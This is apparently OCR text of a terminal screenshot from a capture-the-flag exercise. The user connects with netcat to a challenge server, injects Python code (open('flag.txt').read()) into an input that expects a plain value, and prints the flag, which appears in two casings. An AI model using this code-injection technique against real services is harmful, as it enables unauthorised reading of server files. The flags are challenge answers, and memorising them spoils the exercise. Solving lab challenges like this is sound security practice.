 gpr@hikari: ~
File Edit View Search Terminal Help
>>> shout = a
>>> print(shout.upper())
Error: name 'a' is not defined
gpr@hikari ~ nc 152.118.201.254 18044
Python 3.7.4 (v3.7.4:e09359112e, Jul  8 2019, 14:54:52)
[Clang 6.0 (clang-600.0.57)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> shout = open('flag.txt').read()
>>> print(shout.upper())
PRCTF{WOW_I_MUST_SAY_YOURE_PR3TTY_GOOD_AT_PYTHON!}
gpr@hikari ~ nc 152.118.201.254 18044
Python 3.7.4 (v3.7.4:e09359112e, Jul  8 2019, 14:54:52)
[Clang 6.0 (clang-600.0.57)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> shout = print(open('flag.txt').read())
>>> print(shout.upper())
PRCTF{wOw_I_mUsT_Say_YOuRe_pR3tTy_GOoD_aT_PyTHoN!}
Error: 'NoneType' object has no attribute 'upper'
gpr@hikari ~